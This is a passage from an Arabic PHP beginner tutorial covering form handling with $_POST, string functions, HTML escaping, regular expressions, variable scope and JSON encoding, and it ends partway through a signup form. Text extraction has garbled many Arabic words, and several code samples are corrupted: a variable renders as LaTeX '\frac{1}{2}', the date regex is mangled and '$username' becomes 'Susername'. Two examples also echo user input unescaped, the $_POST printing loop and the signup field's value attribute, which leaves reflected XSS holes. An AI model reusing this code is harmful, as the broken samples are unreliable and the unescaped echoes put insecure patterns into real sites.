- أهم خصائص وسم النموذج form هي خاصية الـ action وقيمته تكون مسار ملف معالجة البيانات المرسلة من النموذج والخاصية method وهي نوع الرسال إما POST أو GET وغالبًا ما تستخدم الطريقة POST والفرق بينها وبن GET هي أن الطريقة POST تستخدم مع البيانات كبيرة الحجم .

- يتم ارسال التعرف على عناصر النموذج المرسلة من خلل خاصية السم name

ولجلب البيانات المرسلة في ملف المعالجة نستخدم المتغير المعرف مسبقًا في php وهو **[POST\\_\\$](http://php.net/manual/en/reserved.variables.post.php)** وهو عبارة عن مصفوفة تحتو ي على البيانات المرسلة من النموذج .

والتالي نموذج به اسم المستخدم وكلمة المرور وذر لرسال البيانات :

<form action="submit.php" method="POST"> <label/<: اسم المستخدم<label< <input type="text" name="username"><br> <label/ <: كلمة المرور<label< <input type="password" name="password"><br> <input type="submit" value="المخل القيم"> </form>

- ملف معالجة البيانات هو php.submit ونوع الرسال هو POST

- الوسم input هو أحد الوسوم الخاصة بوسم الـنموذج ول يحتاج لوسم إغلق ومن خواص هذا الوسم النوع type وهو نوع الحقل

والخاصية name وهي اسم الحقل والذ ي من خلله نستطيع جلب البيانات لهذا الحقل من ملف المعالجة .

- قمنا بعمل حقلين أحدهما من النوع text أ ي نص والخر نوعه password أ ي حقل كلمة مرور

- والحقل الأخير من نوع submit أي ذر إرسال البيانات لملف المعالجة وبه الخاصية value وهي القيمة التي تظهر على الذر ويمكن إستخدام هذه الخاصية للحقول السابقة لوضع قيم إفتراضية للحقول .

-داخل ملف المعالجة php.submit سنضع الكود التالي لطباعة القيم الموجودة في المصفوفة**POST\_\$** :

<?php

foreach(\$\_POST as \$key=>\$value)

{

echo \$key.': '.\$value.'<br>';



64

# الفصل الخامس : السلاسل النصية و التعابير النظامية

يمكن تعريف السلسلة النصية انها عبارة عن مجموعة من المحارف يمكن تغيير محتواها بعد انشاءها , حيث ُتوفر لغة php دوال متعددة لجراء مختلف العمليات عليها .

#### معرفة طول السلسلة النصية **:**

في كثير من الحيان عند التعامل مع السلسل النصية يتوجب علينا معرفة طول السلسة النصية التي نتعامل معها , وللقيام بتلك المهمة نستخدم الدالة strlen التي تعيد طول السلسلة النصية المُمررة اليها , المثال التالي يطبع طول السلسة النصية المخزنة في المتغير : string

```
<?php
$string = 'This is a string';
echo strlen($string);
// outputs : 16
?>
```
#### تحويل حالة احرف اللغة النكليزية **:**

تقوم الدالة strtolower بتحويل حالة جميع الاحرف الانكليزية الى احرف صغيرة (أي مثلاً تقوم باستبدال A بالحرف a) , وتفيد هذه الدالة على سبيل المثال عند تسجيل المستخدم في الموقع حيث نقوم بجعل جميع احرف المُعرف صغيرة حتى لا يكون لدينا مستخدمُين بنفس المُعرف .

تقبل هذه الدالة وسيطا وحيدًا هو السلسة النصية وتعيد سلسلة نصية يكون فيها جميع الأحرف بالحالة الصغيرة :

<?php \$string = 'This Is A sTrIng 123'; echo strtolower(\$string); // outputs : this is a string 123 ?>

ويوجد هناك الدالة strtoupper التي تقبل نفس وسائط الدالة السابقة لكنها تحول حالة الحرف الى احرف كبيرة :

\$string = 'This Is A sTrIng 123'; echo strtoupper(\$string); // outputs : THIS IS A STRING 123 ?>

لحظ ان الرقام أوالحرف العربية ل تتأثر بهاتين الدالتين .

#### استبدال نص **:**

عند الحاجة لستبدال عبارة بعبارة اخرى , نستخدم الدالة replace\_str التي يكون شكلها العام كالتالي :

str\_replace(\$search, \$replace, \$string);

تقبل هذه الدالة ثلاث وسطاء اجباريين : الاول هو النص المراد البحث عنه ويمكن ان يكون نوع هذا المتغير سلسة نصية أو مصفوفة كما سنرى في المثلة , والوسيط الثاني هو النص المراد استبدال النص السابق وكما في الوسيط السابق يمكن ان يكون نص أو مصفوفة , أما الوسيط الثالث فيكون السلسلة النصية التي ستجرى عليها عملية الستبدال .

تعيد الدالة السابقة سلسة نصية تحوي على النص المُعدل . لازالة ما حصل من غموض جرب الامثلة التالية :

```
<?php
$string = 'this is a long string !!';
$new_string = str_replace('long', 'short', $string);
echo "The first string is : $string <br>";
echo "The replaced string is : $new_string";
?>
```
في المثال السابق قمنا باستبدال الكلمة long الموجودة في السلسلة النصية الولى بالكلمة short وقمنا بتخزين السلسلة النصية الناتجة

في المتغير new\_string .

```
<?php
$string = 'this is a long string !!';
$new_string = str_replace(array('this', 'long', '!!'), array('This', 'short'),
$string);
```

```
echo "The first string is : $string <br>";
echo "The replaced string is : $new_string";
?>
```
في هذا المثال قمنا بجعل الوسيطين الول والثاني مصفوفات حيث يتم استبدال العناصر بالترتيب , ولكن - كما تلحظ - فإن المصفوفة الاولى تحوى على العنصر الذي قيمته "!!" بدون وجود نظير له في المصفوفة الثانية مما يؤدي الى استبدال هذه القيمة بقيمة فارغة , المثال السابق سيعطي الخرج التالي : The first string is : this is a long string !! The replaced string is : This is a short string

يجدر بالذكر بأن الدالة ireplace\_str تعمل نفس عمل الدالة replace\_str لكنها غير حساسة لحالة الحرف .

### ازالة وسوم HTML **:**

ُ &" تقوم الدالة htmlentities باستبدال وسوم لغة HTML بمكافئاتها من ما يسمى entities html . فمثل الرمز ">" يستبدل ب ";lt و الرمز "&" ُيستبدل بـ ";amp "&, و ُتستخدم هذه الدالة لفلترة النصوص التي يقوم بادخالها المستخدم فمثل ً : اذا ادخل المستخدم اسمه على الشكل التالي "<b/<username>b "<فسيتم اظهار السم بخط عريض لكن عند استخدام الدالة htmlentities فسيتم اظهار السم كما تمت كتابته , المثال التالي يوضح ذلك :

<?php \$username = '<b>Abd Allatif</b>'; echo 'The user name without using htmlentities function : '.Susername; echo '<br>': echo 'The user name when using htmlentities function : '. htmlentities(\$username); ?>

اما الدالة htmlspecialchars فتقوم بنفس عمل الدالة htmlentities إل انها تقوم بتحويل محارف خاصة محددة , وكل الدالتين يقوم بتحويل علمات القتباس المزدوجة الى ;quot&

وتتركان علمات القتباس المفردة دون تغيير ولجبارهم على تحويلها الى entities html نستخدم الراية QUOTES\_ENT كوسيط ثان , أما عند استخدام الراية NOQUOTE\_ENT فلن يتم استبدالهما .

فيكون الفرق الجوهر ي بين الدالتين, أن الولى "htmlentities "ستقوم بتحويل كل محرف قابل للتحويل إلى نظيره من الـ html entities, أما الدالة الثانية "htmlspecialchars "فهي متخصصة في محارف الخاصة محددة فقط, كـ & و " و < و > و ( ' ولكن فقط عندما يكون الوسيط QUOTES\_ENT ممررًا كما تم الشارة سابقاً)

لزالة الغموض جرب المثال التالي :

```
<?php
header('Content-Type: text/html; charset=utf-8');
\text{String} = \text{``\%}السلام عليكم"
echo htmlspecialchars($string, ENT_NOQUOTES);
echo '<br>';
echo htmlentities($string);
?>
```
لذا من المُفضل في الحالة العامة ولهدف الحماية من بعض هجمات XSS استخدام الدالة htmlspecialchars . وتوجد دالة باسم

tags\_strip تقوم بازالة جميع وسوم HTML.

## التعابير النظامية Expression Regular **:**

التعابير النظامية هي عبارة عن طريقة لكي نستطيع مطابقة نص معقد بواسطة عدد من المحارف والرموز ذات الدللت الخاصة مثل \*.؟ ...الخ , حيث توفر لغة php كما في سائر لغات البرمجة امكانية البحث و استبدال النصوص بواسطة التعابير النظامية . في السابق كانت لغة php ُتوفر طريقتين لمعالجة نوعين من التعابير النظامية الولى هي POSIX والثانية هي التعابير النظامية الخاصة بلغة perl , لكن لغة php قامت بازالة POSIX في الصدار 5.3.0 لذا لن يتم التطرق لها .

#### انشاء عبارات التعبير النظامية **:**

يجب بدء عبارة التعبير النظامي يالرمز "/" ويجدب انهاءه بنفس الرمز , اقواس المحموعة [] تستخدم لتحديد عدد معين من المحارف (حروف أو ارقام أو رموز) مثل : النمط [abc [يطابق a أو b أو c , أما النمط [z-a [فيطابق جميع الحرف النكليزية الصغيرة وايضا النمط [0-9Z-zA-a [يطابق جميع الحرف النكليزية بحالتيها (احرف كبيرة واحرف صغيرة) والرقام من 0 الى .9 اما لو أضفنا الرمز ^ بعد فتح قوس المجوعة فهو يشير الى عدم مطابقة مجموعة الحرف التالية مثل :[a [^ل يطابق الحرف a , ولكل رمز معنى خاص في التعابير النظامية موجودة في الجدول التالي : \* المحرف "." يطابق أ ي محرف باستثناء محرف السطر الجديد "\n" \* المحرف "؟" يطابق تكرار النمط 0 أو 1 مرة

- \* المحرف "\*" يطابق تكرار النمط 0 مرة أو أكثر
- \* المحرف "+" يطابق تكرار النمط 1 مرة أو أكثر
- \* التعبير {x {يطابق تكرار النمط x مرة
- \* التعبير {y , x {يطابق تكرار النمط x مرة على القل و y مرة على الكثر

واذا اردت ان تقوم بمطابقة أي رمز من الرموز السابقة نستخدم رمز "/" قبلها .

 ال \d ُ ويوجد عدد اخر من المعرفات يمكن استخدامها في التعابير النظامية فمثل بدل من استخدام النمط [9-0] نقوم باستخدام معرف والجدول التالي يوضح اهم المعرفات : ُمعرف \d يطابق أ ي رقم \* ال ُمعرف \D يطابق أ ي محرف باستثناء الرقام \* ال ُمعرف \s يطابق المحرف الذ ي يمثل فراغ " " \* ال ُمعرف \S يطابق أ ي محرف باسثناء الفراغات \* ال ُمعرف ^ يطابق بداية السطر \* ال ُمعرف \$ يطابق نهاية السطر \* ال ُمعرف \w يطابق أ ي حروف أو ارقام \* ال
لتفادي اللبس , المحرف ^ يطابق بداية السطر فقط اذا كان خارج أي نمط فرعي .

أمثلة عن كتابة انماط للتعابير النظامية :

اذا اردنا مطابقة تاريخ ما وكان هذا التاريخ مكتوب بضيغة "DD-MM-YYYY "فيمكن بكل سهولة مطابقته بواسطة النمط التالي :

 $/(\{4\})$ - $(\{1,2\})$ - $(\{1,2\})$ 

في النمط السابق يوجد ثلاث انماط فرعية حيث يفصل بينها - وكل نمط فرعي يجب ان يكون فقط رقم وذلك بتحديد \d ومن ثم تحديد عدد تكرارات كل منها . مثال اخر : مطابقة عنوان بريد الكتروني : يكون البريد اللكتروني عادة من الشكل :

someone@example.com

some\_one1@example.gov.sa

someone@example2.com

someone@exa\_mple.com

ولمطابقة جميع الحالت يمكن استخدام النمط التالي :

/^([a-zA-Z0-9\_])+@([a-zA-Z0-9\_])+(\.[a-zA-Z0-9\_]+)+\$/

النمط السابق معقد نسبيا , في البداية استخدمنا النمط( [\_0-2A-ZO-9 ] ) + الذي يطابق اي حرف من اللغة الانكليزية بالإضافة الى الرقام والشرطة السفلية \_ , واشاردة + تدل على تكرار هذا النمط مرة أو اكثر , ومن ثم وضعنا الشارة @ وبعدها تكرار لنفس النمط الفرعي السابق , وفي النهاية قمنا بمطابقة رمز النقطة (ل تنسى وضع الشرطة المائلة \ قبلها) ومن ثم النمط الفرعي السابق مع النتباه الى اشارة + الثانية التي تسمح بوجود "مجالين" مثل".sa.gov "ولحظ ايضا اننا بدأنا النمط باستخدام ^ وقمنا بإنهاءه باستخدام \$ .

دوال التعامل مع التعابير النظامية **:**

#### البحث عن نمط **:**

وذلك بواسطة الدالة match\_preg حيث تقوم هذه الدالة بالبحث عن نمط للتعابير النظامية داخل سلسلة نصية , ُتعيد هذه الدالة true في حال وجود مطابقة و false عدا ذلك , شكل الدالة العام :

preg\_match(\$pattern, \$subject , [\$array\_matches]);

كما هو واضح , الوسيط الول هو النمط الخاص بالتعابير النطامية و الوسيط الثاني هو السلسلة النصية التي سيتم البحث فيها أما الوسيط الثالث فهو اسم متغير المصفوفة التي سيتم تخزين نتائج المطابقة فيها وسيتم الحديث عنها لحقا . الن لنجرب النمط السابق الذ ي يقوم بمطابقة تاريخ من الشكل : "DD-MM-YYYY"

```
<?php
\frac{1}{2} = '/(\d{4})-(\d{1,2})-(\d{1,2})/';
\text{Sdate1} = '1995 - 5 - 21';\text{Sdate2} = '95 - \text{May-21};
if(preg_match($reg, $date1) != false)
\{ echo "Date '$date1' is a valid Date";
}
else
{
     echo "Date '$date1' is a NOT valid Date";
}
echo '<br>';
if(preg_match($reg, $date2) != false)
\left\{ \right. echo "Date '$date2' is a valid Date";
}
else
{
     echo "Date '$date2' is a NOT valid Date";
}
?>
```
الوسيط الثالث عند تحديده يقوم بانشاء مصفوفة حيث يكون العنصر الول فيها (مفتاحه 0) يحو ي الجملة التي تمت مطابقتها , اما بقية العناصر فتمثل النماط الفرعية بالترتيب , فمثل لنقم بتعديل المثال السابق كي نستطيع استخراج السنة و الشهر و التاريخ :

<?php  $\frac{\text{Spec} = '(\{d\{4\})-(\{d\{1,2\})-(\{d\{1,2\})\}';$ \$date = '1995-5-21';

```
if(preg_match($reg, $date, $results) != false)
{
     echo "Date '$date' is a valid Date";
    echo '<br>':
    echo "The full match is {$results[0]} <br>";
    echo "The Year is {$results[1]} <br>";
    echo "The Month is \{Sresults[2]\} <br>";
     echo "The Day is {$results[3]}";
}
else
{
     echo "Date '$date' is a NOT valid Date";
}
/*
Date '1995-5-21' is a valid Date
The full match is 1995-5-21
The Year is 1995
The Month is 5
The Day is 21
*/
?>
```
# **:** preg\_repalce الدالة

تقوم هذه الدالة باستبدال نص بنص اخر بالإعتماد على التعابير النظامية ويكون شكلها العام كالتالي :

preg\_replace(\$pattern, \$replacement, \$subject);

ويوجد طريقتين لستدعاء هذه الدالة : الطريقة الولى أن تكونpattern\$ , replacement\$ مصفوفات حيث يتم استبدال كل نمط محدد بعنصر من المصفوفة pattern بنص مقابل له من المصفوفة replacement . وأما الطريقة الثانية فتكون فيها repla\$ pattern\$ , cement سلسلتان نصيتان . المثال التالي يقوم بتحويل التاريخ من الشكل "DD-MM-YYYY "الى الشكل "|MM|DD : "YYYY

<?php

```
\frac{1}{2} = '/(\d{4})-(\d{1,2})-(\d{1,2})/';
$replace = '§3|§2|§1';\\$0 represents the complete match , $1 the first sub-pattern , $2 the second sub-
pattern ... etc.
echo preg_replace($reg, $replace, '1995-5-21');
?>
```
في النهاية , موضوع التعابير النظامية موضوع كبير و متشعب ول يمكن اختصاره ببضعة اسطر حيث يوجد هناك كتب كاملة تتحد ث [Mastering Regular Expressions](http://shop.oreilly.com/product/9781565922570.do) ككتاب عنهم

# : الفصل السادس استخدام JOSN لتخزين وجلب البيانات

#### تخزين البيانات **:**

– تتم عملية تخزين البيانات إما بإستخدام قواعد البيانات أو إستخدام الملفات , واليوم بإذن الله سنتعرف على كيفية حفظ البيانات بواسطة الملفات ولن نتطرق كثيرًا لدوال التعامل مع الملفات إل فتح الملف لحفظ سلسة نصية أو إستيرادها وسيأتي الحديث عن التعامل مع الملفات بشئ من التفصيل فيما بعد , وربما ل تحتاج لها بعد تناولنا الدرس التالي

- ولكن قبل أن نتعرف على تنسيق الـ JSON لحفظ البيانات سأذكر موضوع مدى المتغيرات

# **\*** مدى المتغيرات **:**

- يقصد بمدى المتغيرات هي الفترة من لحظة تعريف المتغير إلى أن يصبح غير مُعَرَف و لا تستطيع إستخدامه والوصول للقيمة التي **َ** يحملها .

- عند تعريف متغير فهو متاح لكل العناصر تحته - أي بعد تعريفه - وحتى إذا تم تضمين ملف بعد تعريف المتغير يكون هذا المتغير متاح للستخدام داخل أكواد الملف , ولكن ل يكون المتغير معرف داخل الدوال مثال لتتضح الصورة :

<?php  $Svar1 = 'ahmed':$ function test()  $\{$ echo \$var1; } test(); ?>

- هذا الكود سيعطي خطأ لنها عملية وصول لمتغير غير معرف بالنسبة للدالة

- المتغيرات داخل الدوال أو وسائط الدالة تعتبر متغيرات محلية تنتهي بإنتهاء الدالة ول نستطيع إستخدام هذه المتغيرات وهذا مثال على

ذلك :

function test()

<?php

{

```
$var1 = 'ahmed';}
echo $var1;
?>
```
- فالكود السابق أيضًا يعطينا خطأ عند تنفيذه لمحاولة الوصول لمتغير محلي خاص بالدالة

- إذًا على هذا يمكن لنا إستخدام نفس اسماء المتغيرات خارج الدالة وداخلها لنها تعتبر متغيرات منفصلة عن بعضها البعض كالمثال التالي

```
<?php
$var1 = 'ahmed';function test()
{
    $var1 = 'Mohammed <br/>;
    echo $var1;
}
test();
echo $var1;
?>
```
- وواضح من الكود السابق أن قيمة المتغير الول لم تتأثر عند إستدعاء الدالة على الرغم من أن اسم المتغير واحد

- إذا أردنا إستخدام نفس المتغير داخل الدالة وإجراء تعديلت عليه فعلينا - كما تعلمنا من [الدرس الثالث](http://arabteam2000-forum.com/index.php/topic/274654-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-%D8%A7%D9%84%D9%85%D8%B5%D9%81%D9%88%D9%81%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D9%84-%D9%81%D9%8A-php/)- تمرير عنوان المتغير كوسيط

```
للدالة بإستخدام العلمة & قبل اسم المتغير كالتالي :
```

```
<?php
$var1 = 'ahmed';function test(&$var1)
{
    $var1 = 'Mohammed <br/>;
    echo $var1;
}
```
:

# test(\$var1); echo \$var1; ?>

أو استخدام الكلمة المحجوزة [gobal](http://php.net/manual/en/language.variables.scope.php) لتعريف الدالة على أن هذا المتغير هو متغير عام وليس خاص بالدالة كالتالي :

```
<?php
$var1 = 'ahmed';function test()
{
    global $var1;
    $var1 = 'Mohammed <br/> <sup>'</sup>;
    echo $var1;
}
test();
echo $var1;
?>
```
- وعلى هذا تتعامل الدالة مع المتغير العام وأ ي تعديل على قيمة هذا المتغير تتم على المتغير العام , نعود لموضوعنا **...**

# التنسيق **[JSON](http://www.json.org/json-ar.html) :**

- **JSON** وهي إختصار لـ Notation Object javaScript وهي طريقة في لغة javaScript للتعامل مع البيانات , وتم إنتشارها ودعمها في أغلب لغات البرمجة الخرى لسهولة وديناميكية التعامل مع هذه الطريقة ويمكن لنا إستخدام هذه الصيغة كبديل أمثل لنقل البيانات بد ًل من إستخدام ملفات XML .

وأيضا تستخدم هذه التقنية في جلب البيانات من مواقع شهيرة كموقع twitter من خلالـ twitter json api وحالة الطقس من yahoo json weather api من خلاله yahoo من خلاله

هذه كانت مقدمة لموضوع كنت قد كتبته عن هذه التقنية في قسم لغة java على [هذا الرابط](http://arabteam2000-forum.com/index.php/topic/273660-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D9%85%D9%84-%D9%85%D8%B9-%D8%A7%D9%84%D9%80json-%D9%84%D8%AA%D8%A8%D8%A7%D8%AF%D9%84-%D9%88%D8%AD%D9%81%D8%B8-%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D9%86%D8%A7%D8%AA/) .

الموضوع بسيط سأوضحه هنا بشكل سريع :

- يتم حفظ البيانات في تنسيق JSON على شكل كائن وتوضع العناصر بين القواس {} أو على شكل مصفوفة وتوضع عناصر المصفوفة بين القواس []

- القيم التي يتم حفظها داخل الكائن أو المصفوفة هي أعداد صحيحة وأعداد كسرية وسلسل نصية وقيم منطقية وكائنات أخرى أو

مصفوفات أخرى ويمكن الجمع بين جميع هذه النواع داخل كائن واحد أو مصفوفة واحدة ويتم إسناد القيم للعناصر بإستخدام الرمز **:** ويتم الفصل بين العناصر بإستخدام الفاصلة **,**

# **:** أمثلة للقيم داخل الكائن **\***

{"var1":10,"var2":true,"var3":null,"var4":"Ahmed","var5":12.55}

ملحظة **:** يجب أن يكون اسم العنصر بين علمتي إقتباس لن بعض لغات البرمجة ل تقبل اسم العنصر بدونها , وأيضًا يجب وضع السلسة النصية بين علمتي إقتباس .

# **\*** أمثلة للعناصر داخل المصفوفة **:**

[10,20.25,"Ahmed",null,true]

كما يمكن الجمع بين الإثنين معا كأن يحتوى الكائن على مصفوفات أو تحتوي المصفوفات على كائنات

#### **\*** كائن يحتو ي على مصفوفة **:**

{"var1":10,"var2":[10,20,30]}

#### مصفوفة تحتو ي على كائن **:**

[10,20,{"var1":"ahmed","var2":900},"Khaled"]

وهكذا يتم إحتواء الكائنات والمصفوفات داخل بعضها البعض وهكذا ...

وما سبق هو كيفية هيكلة البيانات بإستخدام أسلوب الـ JSON والتالي الدوال التي تتعامل مع هذا التنسيق في لغة php :

- دالة [encode\\_json](http://php.net/manual/en/function.json-encode.php) للتحويل إلى تنسيق الـ JSON

- دالة [decode\\_ json](http://php.net/manual/en/function.json-decode.php) لتحويل تنسيق JSON إلى كائنات ومصفوفات يمكن التعامل معها من خلل لغة php

ملحظة **:** المصفوفات الترابطية table hash في لغة php يتم تحويلها إلى كائن في تنسيق JSON

**-** أو ًل **:** تحويل البيانات إلى صيغة JSON بإستخدام دالة encode\_json

## **\*** أمثلة **:**

-1 لدينا مصفوفة ترابطية بها قيم مختلفة سيتم تحويلها لتنسيق JSON كالتالي :

```
<?php
    \deltadata\lceil'var1'] = 10;
    $data['var2'] = 20.13;\deltadata['var3'] = null;\deltadata['var4'] = \text{true};\deltadata['var5'] = 'Ahmed';echo json_encode($data);
?>
```
**\*** المخرجات **:**

{"var1":10,"var2":20.13,"var3":null,"var4":true,"var5":"Ahmed"}

2- لدينا مصفوفة عادية -أي معرفاتها عبارة عن أرقام- وتحتوي على قيم مختلفة لاحظ شكل المصفوفة في المخرجات :

```
<?php
    \deltadata[] = 10;
    \frac{1}{3} = 20.13;
    \deltadata[] = null;\deltadata[] = true;
    \deltadata[] = 'Ahmed';
    echo json_encode($data);
?>
```
**\*** المخرجات **:**

[10,20.13,null,true,"Ahmed"]

-3 مصفوفة عادية تحتو ي على قيم وعلى مصفوفة ترابطية وعلى مصوفة عادية أخرى كالتالي :

```
<?php
     \frac{1}{3} = 300;
     \frac{1}{3}data\left[ \right] = array(10, 20, 30);
     \frac{1}{3}data\left[ \ \right] = array("var1"=>12.3,12.8,"var2"=>"Ahmed",9000,"var3"=>array(true,false));
     echo json_encode($data);
?>
```
## **\*** المخرجات **:**

[300,[10,20,30],{"var1":12.3,"0":12.8,"var2":"Ahmed","1":9000,"var3":[true,false]}]

-4 مصفوفة ترابطية تحتو ي على قيم وعلى مصفوفة عادية كالتالي :

```
<?php
    $data = array("var1"=>12.3,12.8,"var2"=>array("Ahmed","Jamal","Mostafa"),9000);
    echo json_encode($data);
?>
```
### **\*** المخرجات **:**

{"var1":12.3,"0":12.8,"var2":["Ahmed","Jamal","Mostafa"],"1":9000}

**-** ثانيًا **:** تحويل صيغة JSON إلى كائنا ومصفوفات يمكن التعامل معها من خلل لغة php بإستخدام دالة encode\_json

ملحظة **:** بما أننا لم نتطرق للتعامل مع الكائنات حتى الن فدالة encode\_json تأخذ وسيط ثاني في حالة إعطائه القيمة **true** يتم تحويل كائنات الـ JSON إلى مصفوفات ترابطية table hash وإن أردت إستخدام الكائن بدون تحويله لمصفوفة يمكنك الوصول للعناصر بإستخدام الرمز **->**

# **\*** أمثلة **:**

-1 جلب كائن في تنسيق JSON وتحويله إلى مصفوفة ترابطية في لغة PHP وبه الشكلن إما إستخدام الكائن مباشرًا أو تحويله لمصفوفة ترابطية واستخدامه كالتالي :

```
<?php
    $json = '{"var1":10,"var2":true,"var3":null,"var4":"Ahmed","var5":12.55}';
    \deltadata1 = json_decode(\deltajson);
    $data2 = json_decode($json,true);
    الوصول للعناصر من خلل الكائن //
    echo $data1->var4;
    echo "<br>";
    الوصول للعناصر عن طريق مصفوفة ترابطية //
    echo $data2['var4'];
?>
```
**\*** المخرجات **:**



-2 هنا تنسيق JSON لمصفوفة تحتو ي على قيم ومصفوفات وكائنات تحتو ي أيضًا بداخلها على قيم ومصفوفات وهكذا يمكن العملية أن

تتابع والكود التالي تم استخدام وسم العناصر ul لترتيب المخرجات وتوضيح العملية كالتالي :

```
<?php
    $json = '[300,[10,20,30],{"var1":12.3,"0":12.8,"var2":"Ahmed","1":9000,"var3":
[true,false]}]';
    $data = json_decode($json,true);
    $HTML = "<u>ul</u>."foreach($data as $key=>$value)
    {
        if(is_array($value))
        {
```

```
$HTML .= "<li>$key=>Array<ul>";
        foreach($value as $key2=>$value2)
        {
            if(is_array($value2))
            {
                $HTML .= "<li>$key2=>Array<ul>";
                foreach($value2 as $key3=>$value3)
                {
                    $HTML .= "<li>$key3=>$value3</li>";
                }
                $HTML .= "</ul></li>";
            }
            else
            {
                $HTML .= "<li>$key2=>$value2</li>";
            }
        }
        $HTML .= "</ul></li>";
    }
    else
    {
        $HTML .= "<li>$key=>$value</li>";
    }
}
$HTML : = " < /ul>";
echo $HTML;
```
?>





والن وكمثال تطبيقي لما سبق عملية التسجيل وتسجيل الدخول في موقع ما , في [الدرس الرابع](http://arabteam2000-forum.com/index.php/topic/275075-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9-%D8%A5%D8%B1%D8%B3%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%AA%D8%BA%D9%8A%D8%B1%D8%A7%D8%AA-%D8%A8%D9%8A%D9%86-%D8%B5%D9%81%D8%AD%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%88%D9%82%D8%B9-%D9%88/) تم شرح التعامل مع النماذج وكيفية الحصول على البيانات منها , وفي [الدرس السابق](http://arabteam2000-forum.com/index.php/topic/275447-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84-%D8%A7%D9%84%D9%86%D8%B5%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%A8%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%D9%8A/)

. php تعلمنا كيفية التعامل مع التعابير القيايسية والدوال المستخدمة معها في لغة

سنقوم بتقسيم العمل لمجموعة دوال وشرح كل دالة على حدة

**-** سنقوم بإنشاء نموذج لعملية التسجيل كما تعلمنا سابقًا ونضعه في ملف وليكن باسم php.signup وسيكون ملف معالجة البيانات هو نفسه ملف النموذج أي سنضع للخاصية الـ action للنموذج اسم الملف ذاته والكود التالي كود هذا الملف :

```
<!doctype html>
<html dir="rtl">
    <head>
        <meta charset="utf-8">
        <title>
            تسجيل مستخدم جديد
        </title>
        <link href="style.css" rel="stylesheet" type="text/css" />
    </head>
```

```
<body>
        <div class="mainLayout">
            <div class="header">
                <a href="#"> الرئيسية> /a>
                <a href="login.php"> الدخول </a>
                <a href="signup.php"> تسجيل مستخدم جديد </a>
            </div>
            <div class="content">
                <form action="signup.php?action=submit" method="POST">
                     <table>
                         <tr>
                             <td><label> : اسم المستخدم <td><label></td>
                             <td><input type="text" name="username" value="<?php echo 
isset($_POST['username'])?$_POST['username']:''; ?>"></td>
